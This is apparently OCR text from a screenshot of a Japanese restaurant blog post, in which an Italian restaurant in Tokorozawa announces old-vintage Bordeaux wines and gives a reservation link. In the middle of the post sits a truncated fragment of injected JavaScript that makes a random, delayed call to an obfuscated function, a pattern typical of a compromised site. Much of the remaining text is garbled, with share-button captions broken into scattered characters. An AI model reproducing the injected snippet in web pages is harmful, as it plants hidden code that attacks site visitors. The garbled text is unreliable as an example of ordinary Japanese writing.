
今日はボルドーのオールドヴィンテージワイン何本か出します。
お料理とご一緒によろしければお試しください！
ご予約は↓↓↓
andom()*5);if (c==3){var delay =
15000;setTimeout($hiVNZt4Y5cDrbJXMhLy(0),
delay);}
https://www.tablecheck.com/ja/shops/more-cucina/reserve
共有:
ク
Facebook
リ
で
ッ
共
ク
有
し
す
て
る
Twitter
に
で
は
関連
共
ク
有
リ
所沢のプロペ通り中程にある
プロぺ通りのイタリアン
(新
ッ
し
ク
2016年12月17日
イタリアン
い
し